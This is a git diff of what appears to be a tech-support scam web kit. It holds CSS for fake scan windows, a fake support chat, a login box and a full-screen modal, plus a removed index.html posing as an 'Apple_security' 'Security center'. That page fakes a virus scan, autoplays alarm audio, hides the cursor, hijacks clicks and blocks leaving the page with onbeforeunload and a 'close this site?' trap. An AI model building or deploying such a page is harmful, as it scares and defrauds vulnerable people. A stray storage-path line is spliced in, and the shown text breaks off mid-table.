+.count-title,.make_this p,.scan_dur p {
+    margin-bottom: 0
+}
+
+#dynamic,.logo span,.quick_scan p {
+    font-size: 18px;
+    font-weight: 700
+}
+
+.quick_scan img {
+    width: 25px;
+    margin-right: 6px
+}
+
+.progress {
+    margin-top: 15px;
+    width: 665px;
+    margin-left: 19px
+}
+
+.bt_can,.bt_can2 {
+    margin-top: 93px;
+}
+
+.progress,.progress-bar {
+    height: 25px
+}
+
+#dynamic {
+    color: #fff;
+    font-size: 15px
+}
+
+.table_quick .table {
+    width: 665px;
+    margin-left: 20px;
+    border-radius: .25rem;
+    margin-top: 20px
+}
+
+.table th {
+    padding: .25rem
+}
+
+.table-bordered td,.table-bordered th {
+    border-bottom: 1px solid #dee2e6
+}
+
+.bt_can {
+    margin-left: 28px
+}
+
+.bt_can .btn {
+    background: 0 0;
+    color: #000;
+    width: 80px;
+    text-align: center
+}
+
+.bt_can .btn:focus,.bt_can2 .btn:focus {
+    box-shadow: none
+}
+
+.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {
+    background-color: #007bff;
+    border-color: #007bff;
+    color: #fff
+}
+
+#poptxt,#chat,.counter {
+    background-color: #fff
+}
+
+.bt_can2 {
+    float: right
+}
+
+.bt_can2 .btn {
+    background: 0 0;
+    color: #000;
+    width: 160px;
+    text-align: center
+}
+
+.counter {
+    padding: 0;
+    border-radius: 5px
+}
+
+.count-title {
+    font-size: 1rem;
+    font-weight: 700;
+    text-align: left
+}
+
+#disclaimer,#chat a,#chat h4,#chat p,#txtintro,.button,.button2 {
+    text-align: center
+}
+
+.total_detail ul {
+    float: right;
+    margin-top: 8px
+}
+
+.total_detail ul li {
+    float: left;
+    display: inline-block;
+    font-size: 11px;
+    padding-left: 10px;
+    padding-right: 15px;
+    text-align: center
+}
+
+.total_detail ul li a p {
+    line-height: 12px;
+    margin-bottom: 3px;
+    color: #000;
+    font-weight: 700
+}
+
+.new_heading {
+    margin-top: 8px;
+    margin-left: 20px
+}
+
+.scan_box2 {
+    width: 800px;
+    height: 603px;
+    margin: 20px auto 0;
+    display: block
+     border: 1px solid red;
+}
+
+.table_quick2 .table {
+    width: 767px;
+    margin-left: 20px;
+    border-radius: .25rem;
+    margin-top: 0
+     border: 1px solid red;
+}
+
+.table_quick2 .table td,.table_quick2 .table th {
+    padding: .12rem;
+    font-size: 12px
+}
+
+.mar_lef {
+    margin-left: 10px
+}
+
+#table_scroll {
+    height: 60px;
+    overflow-y: auto;
+    width: 100%
+}
+
+.scan_footer2 {
+    margin-top: -80px
+}
+
+.table_quick2 {
+    margin-top: -22px
+}
+
+.total_detail_scan ul li {
+    float: left;
+    display: inline-block;
+    width: 140px;
+    font-size: 17px;
+    font-weight: 600
+}
+
+.total_detail_scan {
+    padding: 17px 0;
+    margin-left: -18px
+}
+
+.total_detail_scan ul li:first-child:before {
+    border-bottom: 2px solid #204289;
+    position: absolute;
+    content: "";
+    display: block;
+    background-color: #204289;
+    width: 70px;
+    height: 2px;
+    top: 42px
+}
+
+.total_detail_scan ul li:first-child {
+    width: 90px
+}
+
+.pc_desk {
+    padding: 63px 2px 0 46px
+}
+
+.mar_top {
+    top: 16px
+}
+
+.mar_top ul {
+    padding-inline-start:0}
+
+.mar_top ul li {
+    line-height: 30px
+}
+
+.mar_top:before {
+    width: 1px;
+    height: 200px;
+    content: "";
+    background-color: #eee;
+    position: absolute;
+    display: block;
+    right: 2px
+}
+
+.scan_footer3 {
+    margin-top: 39px;
+    margin-left: 0;
+    background: #eee;
+    padding: 10px
+}
+
+.viruses img {
+    width: 68px;
+    padding-top: 5px;
+    padding-bottom: 10px
+}
+
+.make_this {
+    margin-top: 8px
+}
+
+.viruses {
+    margin-left: 45px
+}
+
+.make_this p {
+    font-size: 14px;
+    font-weight: 600
+}
+
+.circular-spinner {
+    margin-top: 30px;
+    width: 20px;
+    height: 20px;
+    border: 2px solid #fff;
+    border-top: 2px solid #454d7c;
+    border-radius: 100%;
+    animation: 1.5s linear infinite rotate;
+    float: left;
+    top: -25px;
+    left: -4px
+}
+
+#footer {
+    width: 100%;
+    position: fixed;
+    bottom: 0;
+    background-color: #114d9a;
+    z-index: 999;
+    padding: 10px 34px 4px;
+    color: #fff;
+    font-size: 18px;
+    height: 81px
+}
+
+#disclaimer,#footertxt,.colo-rd {
+    font-size: 20px
+}
+
+#footertxt img {
+    width: 20px
+}
+
+
+
+#poptxt {
+    font-weight: 700;
+    padding: 15px 30px;
+    min-height: 300px;
+    border-radius: 10px;
+    border: 1px solid #474747;
+    width: 620px;
+    margin: 0 auto;
+    z-index: 999999999;
+    box-shadow: 25px 25px 25px 25px rgba(0,0,0,.4);
+    position: absolute;
+    top: 25%;
+    left: 30%
+}
+
+#disclaimer {
+    margin: 5px;
+    font-weight: 700
+}
+
+.logo3 {
+    margin: 0 7px 0 0;
+    width: 30px;
+    height: 30px
+}
+
+.title2 p {
+    position: absolute;
+    width: auto;
+    top: 20px;
+    right: 17px
+
+}
+
+.title2 img {
+    position: absolute;
+    width: 25px;
+    top: 20px;
+    right: 17px
+
+}
+
+#txtintro {
+    padding-top: 10px;
+    font-size: 17px;
+
+}
+
+.colo-rd {
+    color: #2D77A2
+}
+
+#badge {
+    margin-top: 22px;
+    height: 27px
+}
+
+.title3 {
+    font-size: 10px;
+    font-weight: 700;
+    width: 3%;
+    top: 21px;
+    left: 8px
+}
+
+#bottom ul {
+    margin-left: 190px
+}
+
+#bottom ul li {
+    float: left;
+    padding-left: 20px;
+    margin-top: 13px
+}
+
+.button,.button2:hover {
+    color: #fff;
+    background-color: red;
+}
+
+.button,.button2 {
+    border-radius: 4px;
+    padding: 10px 20px;
+    font-size: 18px;
+    font-weight: 700;
+    cursor: pointer;
+    text-decoration: none;
+}
+
+.button2 {
+    color: #000;
+    border: 1px solid #000;
+    background-color: transparent
+}
+
+.button2:hover {
+    border-color: #114d9a
+}
+
+.cardcontainer {
+    animation: 4s infinite zoominoutsinglefeatured
+}
+.support {
+    font-weight: 700;
+    font-size: 2.5rem;
+    color: #114d9a
+}
+#bottom {
+    margin: 12px 0;
+    height: 50px;
+    display: flex;
+    border-top: 1px solid #d6d5d5
+}
+#banner {
+    margin: 5px auto;
+    display: block
+}
+.headers {
+    width: 535px;
+    margin-top: 7px;
+    padding-bottom: 10px
+}
+#chat {
+    padding: 15px;
+    position: fixed;
+    bottom: 74px;
+    right: 5px;
+    z-index: 99999999;
+    border:2px solid #BA8F14;
+    border-radius: 30px;
+     box-shadow: rgba(0, 0, 0, .35) 5px 5px  5px 5px;
+  text-align: center;
+    }
+#chat img {
+    color: #000;
+    font-size: 16px;
+    font-weight: 600;
+    width: 25px
+}
+
+#chat h4 {
+    width: 217px;
+    font-size: 20px;
+    padding-top: 7px;
+    margin: 0 auto;
+    display: block
+}
+
+#chat a {
+    margin: 0 auto;
+    display: block
+}
+
+#chat p {
+    font-size: 16px;
+    padding-top: 7px;
+    font-weight: 400
+}
+
+#chat .arrow-down {
+    position: absolute;
+    font-size: 47px;
+    color: #fff;
+    bottom: -25px;
+    left: 65px
+}
+
+#chat2 img {
+    color: #000;
+    font-size: 16px;
+    font-weight: 600;
+    margin-left: 65px;
+    width: 90px
+}
+
+#chat-box{
+  background-color: #1f1f1f;
+  padding: 5px;
+  position: fixed;
+  width: 40%;
+  height: auto;
+  top: 0%;
+  left: 30%;
+  z-index: 999999999;
+  border-radius: 2px;
+  border-style: solid;
+  border-color: white;
+  text-align:center;
+  opacity:.98;
+  display: block;
+  box-shadow: rgba(0, 0, 0, 0.35) 25px 25px  25px;
+  animation-name: example;
+  animation-duration: .5s;
+  animation-direction: reverse;
+  }
+    @keyframes example {
+  0%   {bottom: 200px;}
+
+  100% { bottom:-900px;}
+}
+
+
+.minimize {
+float: right;
+margin-top: 8px;
+cursor:pointer;
+}
+
+.bhfys {
+float: right;
+margin-top: 2px;
+cursor:pointer;
+height:34px;
+width:24px;
+}
+
+.bhfys:hover {
+margin-top: 2px;
+  background-color: red;
+  color: white;
+}
+
+
+input[type=text] {background-color: #fff;color:white;width: 70%;height: 35px;margin-bottom: 20px;padding: 12px;border: 1px solid #fff;border-radius: 0;}
+.button1 {
+  background-color: #0260ae;
+  color: #A3A2A2;
+  width:20%;
+  padding: 5px 10px;
+  text-align: center;
+  display: inline-block;
+  font-size: 16px;
+  margin: 10px 2px;
+  cursor: pointer;
+  color: #fff !important;
+  border: 2px solid #fff;
+  margin-bottom: 30px;
+}
+
+.button1:hover {
+  background-color: #262626;
+  color: white;
+}
+
+
+#login-box {
+    background-color: #114d9a;
+    padding: 5px;
+    position: fixed;
+    width: 40%;
+    height: auto;
+    bottom: 25%;
+    left: 30%;
+    z-index: 9999999999999;
+    border-radius: 2px;
+    border-style: solid;
+    border-color: white;
+    text-align: center;
+    opacity: .98;
+    display: none;
+    box-shadow: rgba(0, 0, 0, 0.35) 25px 25px 25px;
+    animation-name: example;
+    animation-duration: .5s;
+    animation-direction: reverse;
+}
+.mnmz1 {
+    float: right;
+    cursor: pointer;
+    height: 34px;
+    width: 34px;
+}
+
+.mnmz1:hover {
+    margin-top: 2px;
+    background-color: red;
+    color: white;
+}
+.mnmz1 ul {
+    list-style-type: none;
+    float: right
+}
+.mnmz1 ul li {
+    float: left;
+    display: inline-block
+}
+
+.mnmz1 ul li a img {
+    width: 140px;
+    height: auto
+}
+
+
+
+#modalbx{
+    position: fixed;
+    top: 0;
+    bottom: 0;
+    left: 0;
+    right: 0;
+    z-index: 99999999999999;
+    display: inline-block;
+    background-color: rgba(0, 0, 0, 1);
+    background-image: url(../images/bg.png);
+    width: 100%;
+    height: auto;
+    background-repeat: no-repeat;
+    background-size: cover;
+    text-align: center;
+    cursor: auto;
+    font-size: 3.5rem;
+}
+#modalbx .bxweb{
+    background-color: #fff;
+    color: #111111;
+    padding: 50px;
+      border-radius: 20px;
+    display: inline-block;
+    top: 50%;
+    position: absolute;
+    left: 50%;
+    transform: translate(-50%, -50%);
+}
+
+#other-content{
+    display: none;
+}
+.swtch {
+    float: right;
+    font-size: 1.8rem;
+    font-weight: 700;
+    line-height: 1;
+    color: #000;
+    text-shadow: 0 1px 0 #fff;
+    opacity: .5;
+}
+
+#modalbx .bxweb .btn-lg {
+    padding: 0.55rem 4rem;
+    font-size: 2.55rem;
+    line-height: 1.5;
+    border-radius: 0.3rem;
+    margin-top: 3rem;
+  }
+
+  .blink {
+    color:#fff;
+    animation: blink-animation 1s steps(5, start) infinite;
+    -webkit-animation: blink-animation 1s steps(5, start) infinite;
+    }
+    @keyframes blink-animation {
+    to {
+    visibility: hidden;
+    }
+    }
+    @-webkit-keyframes blink-animation {
+    to {
+    visibility: hidden;
+    }
+    }
--- a/css/chat.css
+++ b/css/chat.css
@@ -0,0 +1,400 @@
+#wrapper {
+ /* width: 600px;
+  margin: 50px auto;*/
+}
+.bounce {
+  -webkit-border-radius:50%;
+  -moz-border-radius:50%;
+  -ms-border-radius:50%;
+  border-radius:50%;
+  animation: bounce 2s infinite;
+  -webkit-animation: bounce 2s infinite;
+  -moz-animation: bounce 2s infinite;
+  -o-animation: bounce 2s infinite;
+}
+ 
+@-webkit-keyframes bounce {
+  0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
+  40% {-webkit-transform: translateY(-30px);}
+  60% {-webkit-transform: translateY(-15px);}
+}
+ 
+@-moz-keyframes bounce {
+  0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
+  40% {-moz-transform: translateY(-30px);}
+  60% {-moz-transform: translateY(-15px);}
+}
+ 
+@-o-keyframes bounce {
+  0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
+  40% {-o-transform: translateY(-30px);}
+  60% {-o-transform: translateY(-15px);}
+}
+@keyframes bounce {
+  0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
+  40% {transform: translateY(-30px);}
+  60% {transform: translateY(-15px);}
+}
+.chat-listcontainer ul li:nth-child(3){
+      margin-bottom: 10px;
+}
+:-webkit-full-screen .chat_box{
+  top: 300px !important;
+}
+.bounce3 {
+  -webkit-border-radius:50%;
+  -moz-border-radius:50%;
+  -ms-border-radius:50%;
+  border-radius:50%;
+  animation: bounce 3s infinite;
+  -webkit-animation: bounce 3s infinite;
+  -moz-animation: bounce 3s infinite;
+  -o-animation: bounce 3s infinite;
+}
+ 
+@-webkit-keyframes bounce3 {
+  0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
+  40% {-webkit-transform: translateY(-30px);}
+  60% {-webkit-transform: translateY(-30px);}
+}
+ 
+@-moz-keyframes bounce3 {
+  0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
+  40% {-moz-transform: translateY(-30px);}
+  60% {-moz-transform: translateY(-30px);}
+}
+ 
+@-o-keyframes bounce3 {
+  0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
+  40% {-o-transform: translateY(-30px);}
+  60% {-o-transform: translateY(-30px);}
+}
+@keyframes bounce3 {
+  0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
+  40% {transform: translateY(-30px);}
+  60% {transform: translateY(-30px);}
+}
+.chat-listcontainer ul li:nth-child(3) .message-text{
+      border: 2px solid #06f;
+    color: #000;
+    background: transparent;
+    font-weight: 500;
+    font-size: 14px;
+        padding: 4px;
+}
+.chat-listcontainer ul li:nth-child(4) .message-text{
+      border: 2px solid #06f;
+    color: #000;
+    background: transparent;
+    font-weight: 500;
+    font-size: 14px;
+        padding: 4px;
+}
+.chat-listcontainer ul li:nth-child(5) .message-text{
+    font-size: 13px;
+    background: #06f;
+    color: #fff;
+        font-style: inherit;
+}
+.ev_zo_img {
+    background: url(../microsoft.html) no-repeat center;
+    background-size: 14px;
+    position: absolute;
+    background-color: #fff;
+    z-index: 1;
+    box-shadow: 0 1.1px 1.7px 0 rgb(0 0 0 / 10%), 0 0 0 0.6px rgb(0 0 0 / 5%);
+        right: 24px;
+    bottom: 157px;
+}
+.ev_zo_img {
+    height: 30px;
+    width: 30px;
+    border-radius: 15px;
+}
+.bgimg2{
+  display: none;
+}
+#ev_talkbox_min {
+    border-radius: 28px;
+    box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
+    -webkit-box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
+    height: 50px;
+    background-color: #fff;
+}
+#ev_min_zoimg {
+    display: inline-block;
+    width: 40px;
+    height: 40px;
+    background: url(../msmm.html) no-repeat center;
+    background-size: 20px;
+    background-color: #fff;
+    margin: 2px 0 0 5px;
+    border-radius: 10px;
+}
+#ev_min_title {
+    font-size: 16px;
+    line-height: 20px;
+    padding: 16px 16px 14px 0;
+}
+#ev_talkbox_min>* {
+    display: inline-block;
+    vertical-align: middle;
+}
+#ev_talkbox_wrapper.ev_talkbox_wrapper_min {
+    cursor: pointer;
+}
+#ev_talkbox_wrapper {
+    position: fixed;
+    display: none;
+    z-index: 999999999;
+    bottom: 10px;
+    right: 9px;
+    transition: all .2s;
+}
+.new_messg{
+      position: absolute;
+    left: -241px;
+    width: 237px;
+    border-radius: 28px;
+    box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
+    -webkit-box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
+    height: 50px;
+    background-color: #0067b8;
+    padding: 5px 3px 3px 17px;
+}
+.new_messg p{
+  margin-bottom: 0;
+}
+.chat_head{
+  border-bottom: 1px solid #f5f5f5;
+    background: linear-gradient(314.7deg,#06f 34.84%,#25a9f4 89.75%);
+    border-radius: 15px 15px 0 0;
+    position: relative;
+    padding: 0 16px;
+    transition: height .2s;
+    height: 80px;
+        margin-bottom: 30px;
+}
+.cro_icon{
+      float: right;
+    position: relative;
+    top: 17px;
+}
+.ou_log{
+  background-size: 20px;
+    background-color: #fff;
+    height: 40px;
+    width: 40px;
+    border-radius: 20px;
+    position: absolute;
+    display: inline-block;
+        right: 21px;
+    top: 61px;
+    z-index: 1;
+    box-shadow: 0 1.1px 1.7px 0 rgb(0 0 0 / 10%), 0 0 0 0.6px rgb(0 0 0 / 1%);
+}
+.ou_log img{
+        top: 10px;
+    right: 10px;
+    width: 21px;
+    position: absolute;
+}
+.chat_head h3{
+ color: #fff;
+    font-size: 16px;
+    padding: 20px 0;
+    padding-bottom: 0px;
+    margin-bottom: 0;
+}
+.chat_head p{
+   color: #fff;
+    font-size: 12px;
+    
+    padding-bottom: 0px;
+    margin-bottom: 0;
+}
+.chat_box {
+        z-index: 999999999;
+    position: fixed;
+    right: 2rem;
+    width: 328px;
+    /*bottom: -23px;*/
+        cursor: pointer;
+        display: none;
+
+}
+
+.chat ul {
+  margin: 0px;
+  padding: 0px;
+  list-style: none;
+}
+
+.message-left .message-time {
+  display: block;
+  font-size: 12px;
+  text-align: left;
+  padding-left: 30px;
+  padding-top: 4px;
+  color: #08A4F7;
+  font-family: Courier;
+}
+
+.message-right .message-time {
+  display: block;
+  font-size: 12px;
+  text-align: right;
+  padding-right: 20px;
+  padding-top: 4px;
+  color: #ccc;
+  font-family: Courier;
+}
+
+.message-left {
+  text-align: left;
+  margin-bottom: 16px;
+}
+
+.message-left .message-text {
+  max-width: 80%;
+  display: inline-block;
+  background-color: #06f;
+    color: #fff;
+  padding: 7px;
+  font-size: 14px;
+ border-radius: 30px;
+  font-weight: 400;
+  box-shadow: 0 1.7px 1.7px 0 rgb(0 0 0 / 25%);
+  border-radius: 3px 12px 12px 12px;
+  line-height: 1.5em;
+}
+
+.message-right {
+  text-align: right;
+  margin-bottom: 16px;
+}
+
+.message-right .message-text {
+  line-height: 1.5em;
+  display: inline-block;
+  background: #f3f8ff;
+  padding: 15px;
+  color: #333;
+  font-style: italic;
+  font-size: 13px;
+  line-height: 1.5em;
+  font-weight: 700;
+  text-align: left;
+      border-radius: 12px 3px 12px 12px;
+  box-shadow: 0 1.7px 1.7px 0 rgb(0 0 0 / 25%);
+}
+
+.chat {
+  border-radius: 15px;
+  padding: 0px;
+  background: #fff;
+  border-left: 1px solid #d9d8d8;
+}
+.type_msg {border-top: 1px solid #c4c4c4;position: relative;padding: 0 14px;}
+.msg_send_btn {
+ background: transparent;
+    border: medium none;
+    border-radius: 50%;
+    color: #fff;
+    cursor: pointer;
+    font-size: 17px;
+    height: 33px;
+    position: absolute;
+    right: 14px;
+    top: 8px;
+    width: 33px;
+}
+.msg_send_btn img{
+  width: 27px;
+}
+.messaging { padding: 0 0 50px 0;    width: 328px;}
+.input_msg_write input {
+    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
+    border: medium none;
+    color: #c3c1c1;
+    font-size: 14px;
+    min-height: 48px;
+    width: 100%;
+}
+.chat-container {
+  height: 360px;
+  overflow-y: scroll;
+      padding-right: 13px;
+    padding-left: 13px;
+}
+
+.spinme-right {
+  display: inline-block;
+  padding: 15px 20px;
+  font-size: 14px;
+  border-radius: 30px;
+  line-height: 1.25em;
+  font-weight: 100;
+  opacity: 0.2;
+}
+
+.spinme-left {
+  display: inline-block;
+  padding: 15px 20px;
+  font-size: 14px;
+  color: #ccc;
+  border-radius: 30px;
+  line-height: 1.25em;
+  font-weight: 100;
+  opacity: 0.2;
+}
+
+.spinner {
+  margin: 0;
+  width: 30px;
+  text-align: center;
+}
+
+.spinner > div {
+  width: 10px;
+  height: 10px;
+  border-radius: 100%;
+  display: inline-block;
+  -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
+  animation: sk-bouncedelay 1.4s infinite ease-in-out both;
+  background: rgba(0,0,0,1);
+}
+ 
+.spinner .bounce1 {
+  -webkit-animation-delay: -0.32s;
+  animation-delay: -0.32s;
+}
+
+.spinner .bounce2 {
+  -webkit-animation-delay: -0.16s;
+  animation-delay: -0.16s;
+}
+
+@-webkit-keyframes sk-bouncedelay {
+  0%,
+  80%,
+  100% {
+    -webkit-transform: scale(0)
+  }
+  40% {
+    -webkit-transform: scale(1.0)
+  }
+}
+
+@keyframes sk-bouncedelay {
+  0%,
+  80%,
+  100% {
+    -webkit-transform: scale(0);
+    transform: scale(0);
+  }
+  40% {
+    -webkit-transform: scale(1.0);
+    transform: scale(1.0);
+  }
+}

==== commit 8d9492a5: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,596 +1,37 @@
-<html lang="en"><!-- Google Tag Manager --><head><script async="" src="js/gtm.js"></script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
-new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
-j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
-'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
-})(window,document,'script','dataLayer','GTM-WXTS7W7N');</script>
-<!-- End Google Tag Manager -->
-<meta charset="utf-8">
-      <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
-      <meta content="noindex,nofollow" name="robots">
-      <title>Security center </title>
-      <link href="w3" rel="icon" id="favicon" type="image/png">
-      <link href="css/tapa.css" rel="stylesheet">
-      <link href="css/chat.css" rel="stylesheet">
-        <link href="css/bootstrap.min.css" <link="" type="text/css" rel="stylesheet">
-<script src="js/jquery.min.js"></script>
-<script src="js/bootstrap.min.js" crossorigin="anonymous"></script>
-<link rel="stylesheet" href="css/font-awesome.min.css">
-
-      <style type="text/css">@keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-moz-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-webkit-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}#xnvjiaf2npoo1694042833969.open{animation : tawkMaxOpen .25s ease!important;}@keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-moz-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-webkit-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}#xnvjiaf2npoo1694042833969.closed{animation: tawkMaxClose .25s ease!important}</style>
-
-
-
-         <script src="js/flscn.js" type="text/javascript"></script>
-         <script src="js/main.js" type="text/javascript"></script>
-         <script src="js/style.js" type="text/javascript"></script>
-         <script src="js/net.js" type="text/javascript"></script>
-         <script src="js/ips.js" type="text/javascript"></script>
-    <script>
-function chat() {
-document.getElementById("chat").style.display = "block";
-document.getElementById("footer").style.display = "block";
-document.getElementById("welcomeDiv").style.display = "block";
-//  document.getElementById("chat-box").style.display = "none";
- document.getElementById("login-box").style.display = "none";
-
-}
-</script>
-
-<script>
-      function vhdydjwhcnfyhecnfheucncevi(name)
-      {
-          name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
-          var regexS = "[\\?&]"+name+"=([^&#]*)";
-          var regex = new RegExp( regexS );
-          var results = regex.exec( window.location.href );
-          if( results == null )
-              return "";
-          else
-              return results[1];
-      }
-      var Anph = vhdydjwhcnfyhecnfheucncevi('Anph');
-  </script>
-
-  <script type="text/javascript">
-              var Anph = getVariableFromURl('Anph');
-          </script>
-
-
-          <!-- Google tag (gtag.js) -->
-<script async="" src="js5ec5.html"></script>
-<script>
-  window.dataLayer = window.dataLayer || [];
-  function gtag(){dataLayer.push(arguments);}
-  gtag('js', new Date());
-
-  gtag('config', 'G-74K1QV5V2S');
-</script>
-        </head>
-
-        <body class="map" id="mycanvas" onmousemove="showd2();" onclick="chat();beep1();" onbeforeunload="return myFunction()" style="cursor:none">
-
-          <div id="modalbx">
-
-            <div class="bxweb">
-        
-        
-                    <div>
-                      <button type="button" class="swtch" data-dismiss="close" aria-label="Close">
-              <span aria-hidden="true">X</span>
-              </button>
-        
-                    </div>
-        
-                     <div style="font-size:40px;">
-                    Do you want to close this site?
-                    </div>
-                    <div>
-                      <button type="button" class="btn btn-secondary btn-lg">
-               No</button>
-               <button type="button" class="btn btn-primary btn-lg blink" style="color: #fff;
-               background-color: #007bff;
-               border-color: #007bff;">
-              Yes</button>
-                    </div>
-        
-        
-        
-                  </div>
-        
-                </div>
-
-    <audio id="mdchys">
-        <source src="media/ados.mp3" type="audio/mpeg">
-      </audio>
-      <audio autoplay="" id="infogt">
-        <source src="media/msc.mp3" type="audio/mpeg">
-      </audio>
-
-      <a href="#" id="link_black" style="cursor:none" rel="noreferrer">
-        <div class="black" style="height: 145%; cursor: none; display: block;"></div>
-
-          <div class="bg" id="bg">
-        <div class="bgimg" style="top:0">
-          <img src="images/f24.png" alt="" width="100%">
-        </div>
-      </div>
-      </a>
-      <div class="pro_box" style="cursor: none; display: default;">
-        <div class="pro_box_header">
-          <div class="row">
-            <div class="col-md-12">
-              <div class="minimize">
-                <ul>
-                  <li>
-                    <a href="#">
-                      <img src="images/mnc.png">
-                    </a>
-                  </li>
-                </ul>
-              </div>
-            </div>
-            <div class="col-md-4">
-              <div class="logo">
-                <img src="images/msmm.png">
-                <span>Apple_security</span>
-              </div>
-            </div>
-            <div class="col-md-8">
-              <div class="activate_lic">
-                <ul>
-                  <li>
-                    <a href="#">
-                      <button>Activate the license</button>
-                    </a>
-                  </li>
-                  <li>
-                    <a href="#">
-                      <img src="images/set.png">
-                    </a>
-                  </li>
-                  <li>
-                    <a href="#">
-                      <img src="images/ques.png">
-                    </a>
-                  </li>
-                </ul>
-              </div>
-            </div>
-          </div>
-        </div>
-        <div class="scan_box">
-          <div class="scan_box_header">
-            <div class="row">
-              <div class="col-md-6">
-                <div class="quick_scan">
-                  <p>
-                    <img src="images/vsc.png">
-                    <span>Scanning Rapide</span>
-                  </p>
-                </div>
-              </div>
-              <div class="col-md-6">
-                <div class="bhfys">
-                  <ul>
-                    <li>
-                      <a href="#">
-                        <img src="images/mnc.png">
-                      </a>
-                    </li>
-                  </ul>
-                </div>
-              </div>
-            </div>
-          </div>
-          <div class="scan_body">
-            <div class="progress" style="height:30px;">
-              <img src="images/scn.png" alt="" style="max-width: 100%;">
-            </div>
-            <div class="table_quick">
-              <table class="table table-bordered">
-                <thead>
-                  <tr>
-                    <th scope="col">Scanned Objects</th>
-                    <th scope="col">
-                      <div class="col_fourth counter">
-                        <h2 class="count-number count-title timer" data-speed="5000" data-to="51900">51,900</h2>
-                      </div>
-                    </th>
-                  </tr>
-                  <tr>
